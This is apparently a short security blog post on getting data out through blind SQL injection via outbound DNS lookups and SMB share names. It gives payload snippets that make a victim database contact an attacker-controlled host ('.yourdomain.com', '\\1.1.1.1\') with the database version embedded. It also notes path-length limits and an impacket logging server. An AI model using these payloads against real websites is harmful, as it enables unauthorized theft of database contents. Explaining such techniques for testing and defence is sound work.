Blind SQL injection data exfiltration with SMB share names
Imagine the following situation, you’ve found an open blind SQL injection vulnerability in some website. Now what you would probably want to do is extract some data out of that database, maybe fetch the version, the database name or whatever.
Given that’s a completely blind injection, you could use boolean-based queries to brute-force the information you’d want to get (sqlmap can do that). Or you’d possibly be able to dump that info into a file you can read remotely.
When those options are unavailable, the solution is to resort to OOB data exfiltration. The common way to do this is to use the LOAD_FILE (in MySQL) or xp_dirtree (in MSSQL) functions to make the database send a DNS query to your server, and you’d prepend the data in the subdomain:
CONCAT('\\\\', LOAD_FILE(VERSION(), '.yourdomain.com'))The database server will try to resolve the domain and then access the share, and you could sniff the traffic on your server and see the database version in the subdomain query.
What if you can’t use DNS for some reason?
It could be several reasons — you are inside a private network and there’s either no DNS at all, or you simply don’t have access to a server linked to a domain. Or you just don’t want to use a domain name.
An option that is often overlooked is using what comes after the SMB host: the share name. Let’s say the SMB host is 1.1.1.1, we could just append the data we want as the share name:
CONCAT(LOAD_FILE('\\\\1.1.1.1\\', VERSION()))Your SMB server can log the requested share name and there, you have the data.

The maximum path length in Windows is defined as MAX_PATH and is 260 bytes long. You have to consider you have 3 backslashes and a NULL terminator, this leaves you with 256 characters. Subtract your server IP length and there’s the max bytes you can extract each time.
I made a simple SMB server script based on impacket that logs all requests. You can find it here.
